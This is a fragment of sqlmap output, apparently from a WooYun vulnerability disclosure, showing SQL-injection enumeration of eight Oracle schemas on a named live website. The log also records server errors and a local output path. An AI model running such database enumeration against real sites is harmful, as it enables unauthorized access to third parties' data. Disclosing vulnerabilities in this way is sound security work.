 [16:05:16] [INFO] retrieved: MDSYS
[16:05:17] [INFO] retrieved: OLAPSYS
[16:05:17] [INFO] retrieved: SYS
[16:05:17] [INFO] retrieved: SYSTEM
available databases [8]:
[*] CTXSYS
[*] DFO
[*] DFP
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[16:05:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[16:05:17] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\www.qingdaojiapei.cn'
[*] shutting down at 16:05:17
www.wooyun.org